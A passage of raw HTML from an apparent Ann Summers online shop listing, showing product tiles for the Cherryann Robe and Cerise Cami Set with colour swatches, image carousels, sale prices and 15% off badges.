Robe&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwca6cb27d/images/2003623/2003623_Z_3.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Cherryann Robe&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwca6cb27d/images/2003623/2003623_Z_3.jpg?sw=304&amp;sh=407&amp;strip=false&quot;}]"
              data-hover-img="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw7966bd1c/images/2003623/2003623_Z_1.jpg?sw=304&amp;sh=407&amp;strip=false"
              data-selectable="true"
              data-price-html="



    
    &lt;div class=&quot;price list-price-spacing&quot;&gt;
        
        &lt;span&gt;
    

    
        
        &lt;del&gt;
            &lt;span class=&quot;strike-through list&quot;&gt;
                &lt;span class=&quot;value&quot; content=&quot;52.0&quot;&gt;
                    &lt;span class=&quot;sr-only&quot;&gt;
                        Price reduced from
                    &lt;/span&gt;
                    $ 52.00


                    &lt;span class=&quot;sr-only&quot;&gt;
                        to
                    &lt;/span&gt;
                &lt;/span&gt;
            &lt;/span&gt;
        &lt;/del&gt;
    

    
    &lt;span class=&quot;sales&quot;&gt;
        
        
        
            &lt;span class=&quot;value&quot; content=&quot;42.0&quot;&gt;
        
        $ 42.00


        &lt;/span&gt;
    &lt;/span&gt;
&lt;/span&gt;

    &lt;/div&gt;


",
              data-badges-html="",
              data-badges-text="",
              data-promo-callouts-html="",
              data-badges-asset="{&quot;body&quot;:&quot;&lt;span class=\&quot;bg-pink\&quot; style=\&quot;color:#FFFFFF;\&quot;&gt;15% OFF&lt;/span&gt;&quot;,&quot;classes&quot;:&quot;&quot;}",
              
              
              
              
                data-wishlist-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-GetProduct?pid=CHERRYANN-PLANET-ROBE&amp;dwvar_CHERRYANN-PLANET-ROBE_color=Black"
              
              class="product-tile__swatch "
            >
              <button aria-label="Select color Black" data-href="/nightwear/nightwear-category-robes/cherryann-robe/CHERRYANN-PLANET-ROBE.html?dwvar_CHERRYANN-PLANET-ROBE_color=Black">
                <span class="swatch-square color-value swatch-mark"
                  style="background-image: url(https://www.annsummers.com/on/demandware.static/-/Sites-master-catalog-as/default/dwc3391aaa/images/Swatches/000000.png)" />
              </button>
            </a>
          
        
          
            <a
              href="/nightwear/nightwear-category-robes/cherryann-robe/CHERRYANN-PLANET-ROBE.html?dwvar_CHERRYANN-PLANET-ROBE_color=Pale%20Pink"
              aria-label="Select color Pale Pink"
              data-index="1.0"
              data-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwbf300a0d/images/2006896/2006896_Z.jpg?sw=304&amp;sh=407&amp;strip=false"
              data-carousel-images="[{&quot;alt&quot;:&quot;Cherryann Robe&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwbf300a0d/images/2006896/2006896_Z.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Cherryann Robe&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwbf300a0d/images/2006896/2006896_Z.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Cherryann Robe&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwb3279900/images/2006896/2006896_Z_1.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Cherryann Robe&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwb3279900/images/2006896/2006896_Z_1.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Cherryann Robe&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwa11070af/images/2006896/2006896_Z_2.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Cherryann Robe&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwa11070af/images/2006896/2006896_Z_2.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Cherryann Robe&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw64fd5d4a/images/2006896/2006896_Z_3.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Cherryann Robe&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw64fd5d4a/images/2006896/2006896_Z_3.jpg?sw=304&amp;sh=407&amp;strip=false&quot;}]"
              data-hover-img="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwb3279900/images/2006896/2006896_Z_1.jpg?sw=304&amp;sh=407&amp;strip=false"
              data-selectable="true"
              data-price-html="



    
    &lt;div class=&quot;price list-price-spacing&quot;&gt;
        
        &lt;span&gt;
    

    
        
        &lt;del&gt;
            &lt;span class=&quot;strike-through list&quot;&gt;
                &lt;span class=&quot;value&quot; content=&quot;52.0&quot;&gt;
                    &lt;span class=&quot;sr-only&quot;&gt;
                        Price reduced from
                    &lt;/span&gt;
                    $ 52.00


                    &lt;span class=&quot;sr-only&quot;&gt;
                        to
                    &lt;/span&gt;
                &lt;/span&gt;
            &lt;/span&gt;
        &lt;/del&gt;
    

    
    &lt;span class=&quot;sales&quot;&gt;
        
        
        
            &lt;span class=&quot;value&quot; content=&quot;42.0&quot;&gt;
        
        $ 42.00


        &lt;/span&gt;
    &lt;/span&gt;
&lt;/span&gt;

    &lt;/div&gt;


",
              data-badges-html="",
              data-badges-text="",
              data-promo-callouts-html="",
              data-badges-asset="{&quot;body&quot;:&quot;&lt;span class=\&quot;bg-pink\&quot; style=\&quot;color:#FFFFFF;\&quot;&gt;15% OFF&lt;/span&gt;&quot;,&quot;classes&quot;:&quot;&quot;}",
              
              
              
              
                data-wishlist-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-GetProduct?pid=CHERRYANN-PLANET-ROBE&amp;dwvar_CHERRYANN-PLANET-ROBE_color=Pale%20Pink"
              
              class="product-tile__swatch product-tile__swatch--current"
            >
              <button aria-label="Select color Pale Pink" data-href="/nightwear/nightwear-category-robes/cherryann-robe/CHERRYANN-PLANET-ROBE.html?dwvar_CHERRYANN-PLANET-ROBE_color=Pale%20Pink">
                <span class="swatch-square color-value swatch-mark"
                  style="background-image: url(https://www.annsummers.com/on/demandware.static/-/Sites-master-catalog-as/default/dw57e5fd9b/images/Swatches/f4c9d0.png)" />
              </button>
            </a>
          
        
          
            <a
              href="/nightwear/nightwear-category-robes/cherryann-robe/CHERRYANN-PLANET-ROBE.html?dwvar_CHERRYANN-PLANET-ROBE_color=Ivory"
              aria-label="Select color Ivory"
              data-index="2.0"
              data-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw4d660d30/images/2003298/2003298_NZ.jpg?sw=304&amp;sh=407&amp;strip=false"
              data-carousel-images="[{&quot;alt&quot;:&quot;Cherryann Robe&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw4d660d30/images/2003298/2003298_NZ.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Cherryann Robe&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw4d660d30/images/2003298/2003298_NZ.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Cherryann Robe&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw50053635/images/2003298/2003298_NZ_1.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Cherryann Robe&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw50053635/images/2003298/2003298_NZ_1.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Cherryann Robe&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw59e3e04e/images/2003298/2003298_NZ_2.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Cherryann Robe&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw59e3e04e/images/2003298/2003298_NZ_2.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Cherryann Robe&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwd124786a/images/2003298/2003298_NZ_3.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Cherryann Robe&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwd124786a/images/2003298/2003298_NZ_3.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Cherryann Robe&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw1b9a31f8/images/2003298/2003298_Z_3.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Cherryann Robe&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw1b9a31f8/images/2003298/2003298_Z_3.jpg?sw=304&amp;sh=407&amp;strip=false&quot;}]"
              data-hover-img="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw50053635/images/2003298/2003298_NZ_1.jpg?sw=304&amp;sh=407&amp;strip=false"
              data-selectable="true"
              data-price-html="



    
    &lt;div class=&quot;price &quot;&gt;
        
        &lt;span&gt;
    

    

    
    &lt;span class=&quot;sales&quot;&gt;
        
        
        
            &lt;span class=&quot;value&quot; content=&quot;52.0&quot;&gt;
        
        $ 52.00


        &lt;/span&gt;
    &lt;/span&gt;
&lt;/span&gt;

    &lt;/div&gt;


",
              data-badges-html="",
              data-badges-text="",
              data-promo-callouts-html="",
              data-badges-asset="{&quot;body&quot;:&quot;&quot;,&quot;classes&quot;:&quot;&quot;}",
              
              
              
              
                data-wishlist-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-GetProduct?pid=CHERRYANN-PLANET-ROBE&amp;dwvar_CHERRYANN-PLANET-ROBE_color=Ivory"
              
              class="product-tile__swatch "
            >
              <button aria-label="Select color Ivory" data-href="/nightwear/nightwear-category-robes/cherryann-robe/CHERRYANN-PLANET-ROBE.html?dwvar_CHERRYANN-PLANET-ROBE_color=Ivory">
                <span class="swatch-square color-value swatch-mark"
                  style="background-image: url(https://www.annsummers.com/on/demandware.static/-/Sites-master-catalog-as/default/dw97efd62d/images/Swatches/FFFFF0.png)" />
              </button>
            </a>
          
        
          
            <span class="product-tile__swatches-pdp-link">
              <a href="/nightwear/nightwear-category-robes/cherryann-robe/CHERRYANN-PLANET-ROBE.html?dwvar_CHERRYANN-PLANET-ROBE_color=Pale%20Pink" class="ds-pdp-link">+ more</a>
            </span>
            
      </div>
    
  
    
  


      
    

    
    
      <a class="quickview hidden-md-down product-tile__quickview " href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%2fon%2fdemandware%2estore%2fSites-AS-GB-Site%2fen_GB%2fProduct-ShowQuickView%3fpid%3dCHERRYANN-PLANET-ROBE%26dwvar_CHERRYANN-PLANET-ROBE_color%3dPale%2520Pink&amp;ajax=true" data-toggle="modal"
        title="Quick View for Cherryann Robe"
        aria-label="Quick View for Cherryann Robe">
        QUICK BUY
      </a>
    
  </div>
  <!-- END_dwmarker -->
</div>

  </div>



                        
                      </div>
                    
                      <div class='ds-col-6 ds-col-3-md ds-rec-tile 1 '>
                        
                          


  <div class="product" data-pid="2002447XS">
    <div class="product-tile " data-has-carousel="null" data-tracking="{&quot;id&quot;:&quot;CERISE-CAMI-SET&quot;,&quot;name&quot;:&quot;Cerise Cami Set&quot;,&quot;price&quot;:29,&quot;brand&quot;:&quot;Ann Summers&quot;,&quot;category&quot;:&quot;nightwear-category-camis&quot;,&quot;quantity&quot;:1,&quot;dimension7&quot;:&quot;Cerise&quot;,&quot;dimension8&quot;:&quot;Apparel&quot;,&quot;dimension9&quot;:&quot;Nightwear &amp; Loungewear&quot;,&quot;dimension10&quot;:&quot;Cami Set&quot;,&quot;dimension11&quot;:&quot;Loungewear &amp; Nightwear&quot;,&quot;metric18&quot;:36}">
  <!-- dwMarker="product" dwContentID="0343809036a3429c910f49e6be" -->
  <div class="product-tile__image pdp-link">
    
      <div class="image-container">
  <a href="/nightwear/nightwear-category-camis/cerise-cami-set/CERISE-CAMI-SET.html?dwvar_CERISE-CAMI-SET_color=Pale%20Pink" class="link">
    

    <img class="tile-image" width="304" height="407" src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw2c8adafd/images/2002447/2002447_NZ.jpg?sw=304&amp;sh=407&amp;strip=false"
      loading="lazy"
      fetchpriority="low"
      alt="Cerise Cami Set"
      title="Cerise Cami Set"
      data-hover-img="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw62a7c099/images/2002447/2002447_NZ_1.jpg?sw=304&amp;sh=407&amp;strip=false"
      data-hover-img-title="Cerise Cami Set"/>

    
      <a class="wishlistTile" data-dismiss="modal" href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Wishlist-AddProduct" title="Wishlist" data-wish-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-GetProduct?pid=CERISE-CAMI-SET&amp;dwvar_CERISE-CAMI-SET_color=Pale%20Pink">
        <span class="fa-stack fa-lg">
          <i class="fa fa-circle fa-inverse fa-stack-2x"></i>
          <i class="fa fa-heart-o fa-stack-1x"></i>
        </span>
      </a>
    
  </a>
</div>

    
    
      <div class="product-tile__badge">
        
          <div class="product-tile__badge__content asset-markdown ">
            <a href="/nightwear/nightwear-category-camis/cerise-cami-set/CERISE-CAMI-SET.html?dwvar_CERISE-CAMI-SET_color=Pale%20Pink" class="product-tile__badge__textLink link">
              <span class="bg-pink" style="color:#FFFFFF;">15% OFF</span>
            </a>
          </div>
        
      </div>
    

    <div class="ds-button">Quick View</div>
    
      <a class="quickview ds-button ds-quickview-plp " href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%2fon%2fdemandware%2estore%2fSites-AS-GB-Site%2fen_GB%2fProduct-ShowQuickView%3fpid%3dCERISE-CAMI-SET%26dwvar_CERISE-CAMI-SET_color%3dPale%2520Pink&amp;ajax=true" data-toggle="modal"
        title="Quick View for Cerise Cami Set"
        aria-label="Quick View for Cerise Cami Set">
        Quick View
      </a>
    
  </div>
  <div class="product-tile__body pdp-link">
    <div class="product-tile__name">
      <a class="link" href="/nightwear/nightwear-category-camis/cerise-cami-set/CERISE-CAMI-SET.html?dwvar_CERISE-CAMI-SET_color=Pale%20Pink">Cerise Cami Set</a>
    </div>

    <div class="product-tile__price">
      <a class="link" href="/nightwear/nightwear-category-camis/cerise-cami-set/CERISE-CAMI-SET.html?dwvar_CERISE-CAMI-SET_color=Pale%20Pink">
      
      
        
    
    <div class="price list-price-spacing">
        
        <span>
    

    
        
        <del>
            <span class="strike-through list">
                <span class="value" content="36.0">
                    <span class="sr-only">
                        Price reduced from
                    </span>
                    $ 36.00


                    <span class="sr-only">
                        to
                    </span>
                </span>
            </span>
        </del>
    

    
    <span class="sales">
        
        
        
            <span class="value" content="29.0">
        
        $ 29.00


        </span>
    </span>
</span>

    </div>


      
      </a>
    </div>

    <div class="product-tile__promotions">
      



    </div>

    
      
        
  
    
      <div class="product-tile__swatch__container">
        
          
            <a
              href="/nightwear/nightwear-category-camis/cerise-cami-set/CERISE-CAMI-SET.html?dwvar_CERISE-CAMI-SET_color=Black"
              aria-label="Select color Black"
              data-index="0.0"
              data-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwb0a01a40/images/2002446/2002446_NZ.jpg?sw=304&amp;sh=407&amp;strip=false"
              data-carousel-images="[{&quot;alt&quot;:&quot;Cerise Cami Set&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwb0a01a40/images/2002446/2002446_NZ.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Cerise Cami Set&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwb0a01a40/images/2002446/2002446_NZ.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Cerise Cami Set&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw8e7167bc/images/2002446/2002446_NZ_1.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Cerise Cami Set&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw8e7167bc/images/2002446/2002446_NZ_1.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Cerise Cami Set&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw174e77f4/images/2002446/2002446_NZ_2.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Cerise Cami Set&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw174e77f4/images/2002446/2002446_NZ_2.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Cerise Cami Set&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwe1a05965/images/2002446/2002446_Z_3.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Cerise Cami Set&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwe1a05965/images/2002446/2002446_Z_3.jpg?sw=304&amp;sh=407&amp;strip=false&quot;}]"
              data-hover-img="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw8e7167bc/images/2002446/2002446_NZ_1.jpg?sw=304&amp;sh=407&amp;strip=false"
              data-selectable="true"
              data-price-html="



    
    &lt;div class=&quot;price list-price-spacing&quot;&gt;
        
        &lt;span&gt;
    

    
        
        &lt;del&gt;
            &lt;span class=&quot;strike-through list&quot;&gt;
                &lt;span class=&quot;value&quot; content=&quot;36.0&quot;&gt;
                    &lt;span class=&quot;sr-only&quot;&gt;
                        Price reduced from
                    &lt;/span&gt;
                    $ 36.00


                    &lt;span class=&quot;sr-only&quot;&gt;
                        to
                    &lt;/span&gt;
                &lt;/span&gt;
            &lt;/span&gt;
        &lt;/del&gt;
    

    
    &lt;span class=&quot;sales&quot;&gt;
        
        
        
            &lt;span class=&quot;value&quot; content=&quot;29.0&quot;&gt;
        
        $ 29.00


        &lt;/span&gt;
    &lt;/span&gt;
&lt;/span&gt;

    &lt;/div&gt;


",
              data-badges-html="",
              data-badges-text="",
              data-promo-callouts-html="",
              data-badges-asset="{&quot;body&quot;:&quot;&lt;span class=\&quot;bg-pink\&quot; style=\&quot;color:#FFFFFF;\&quot;&gt;15% OFF&lt;/span&gt;&quot;,&quot;classes&quot;:&quot;&quot;}",
              
              
              
              
                data-wishlist-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-GetProduct?pid=CERISE-CAMI-SET&amp;dwvar_CERISE-CAMI-SET_color=Black"
              
              class="product-tile__swatch "
            >
              <button aria-label="Select color Black" data-href="/nightwear/nightwear-category-camis/cerise-cami-set/CERISE-CAMI-SET.html?dwvar_CERISE-CAMI-SET_color=Black">
                <span class="swatch-square color-value swatch-mark"
                  style="background-image: url(https://www.annsummers.com/on/demandware.static/-/Sites-master-catalog-as/default/dwc3391aaa/images/Swatches/000000.png)" />
              </button>
            </a>
          
        
          
            <a
              href="/nightwear/nightwear-category-camis/cerise-cami-set/CERISE-CAMI-SET.html?dwvar_CERISE-CAMI-SET_color=Ivory"
              aria-label="Select color Ivory"
              data-index="1.0"
              data-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwc76293d1/images/2006595/2006595_Z.jpg?sw=304&amp;sh=407&amp;strip=false"
              data-carousel-images="[{&quot;alt&quot;:&quot;Cerise Cami Set&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwc76293d1/images/2006595/2006595_Z.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Cerise Cami Set&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwc76293d1/images/2006595/2006595_Z.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Cerise Cami Set&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw9f0b3036/images/2006595/2006595_Z_1.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Cerise Cami Set&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw9f0b3036/images/2006595/2006595_Z_1.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Cerise Cami Set&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw6486b436/images/2006595/2006595_Z_2.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Cerise Cami Set&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw6486b436/images/2006595/2006595_Z_2.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Cerise Cami Set&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw394dc370/images/2006595/2006595_Z_3.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Cerise Cami Set&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw394dc370/images/2006595/2006595_Z_3.jpg?sw=304&amp;sh=407&amp;strip=false&quot;}]"
              data-hover-img="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw9f0b3036/images/2006595/2006595_Z_1.jpg?sw=304&amp;sh=407&amp;strip=false"
              data-selectable="true"
              data-price-html="



    
    &lt;div class=&quot;price list-price-spacing&quot;&gt;
        
        &lt;span&gt;
    

    
        
        &lt;del&gt;
            &lt;span class=&quot;strike-through list&quot;&gt;
                &lt;span class=&quot;value&quot; content=&quot;36.0&quot;&gt;
                    &lt;span class=&quot;sr-only&quot;&gt;
                        Price reduced from
                    &lt;/span&gt;
                    $ 36.00


                    &lt;span class=&quot;sr-only&quot;&gt;
                        to
                    &lt;/span&gt;
                &lt;/span&gt;
            &lt;/span&gt;
        &lt;/del&gt;
    

    
    &lt;span class=&quot;sales&quot;&gt;
        
        
        
            &lt;span class=&quot;value&quot; content=&quot;29.0&quot;&gt;
        
        $ 29.00


        &lt;/span&gt;
    &lt;/span&gt;
&lt;/span&gt;

    &lt;/div&gt;


",
              data-badges-html="",
              data-badges-text="",
              data-promo-callouts-html="",
              data-badges-asset="{&quot;body&quot;:&quot;&lt;span class=\&quot;bg-pink\&quot; style=\&quot;color:#FFFFFF;\&quot;&gt;15% OFF&lt;/span&gt;&quot;,&quot;classes&quot;:&quot;&quot;}",
              
              
              
              
                data-wishlist-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-GetProduct?pid=CERISE-CAMI-SET&amp;dwvar_CERISE-CAMI-SET_color=Ivory"
              
              class="product-tile__swatch "
            >
              <button aria-label="Select color Ivory" data-href="/nightwear/nightwear-category-camis/cerise-cami-set/CERISE-CAMI-SET.html?dwvar_CERISE-CAMI-SET_color=Ivory">
                <span class="swatch-square color-value swatch-mark"
                  style="background-image: url(https://www.annsummers.com/on/demandware.static/-/Sites-master-catalog-as/default/dw97efd62d/images/Swatches/FFFFF0.png)" />
              </button>
            </a>
          
        
          
            <a
              href="/nightwear/nightwear-category-camis/cerise-cami-set/CERISE-CAMI-SET.html?dwvar_CERISE-CAMI-SET_color=Pale%20Pink"
              aria-label="Select color Pale Pink"
              data-index="2.0"
              data-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw2c8adafd/images/2002447/2002447_NZ.jpg?sw=304&amp;sh=407&amp;strip=false"
              data-carousel-images="[{&quot;alt&quot;:&quot;Cerise Cami Set&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw2c8adafd/images/2002447/2002447_NZ.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Cerise Cami Set&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw2c8adafd/images/2002447/2002447_NZ.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Cerise Cami Set&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw62a7c099/images/2002447/2002447_NZ_1.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Cerise Cami Set&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw62a7c099/images/2002447/2002447_NZ_1.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Cerise Cami Set&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw2976fa0b/images/2002447/2002447_NZ_2.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Cerise Cami Set&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw2976fa0b/images/2002447/2002447_NZ_2.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Cerise Cami 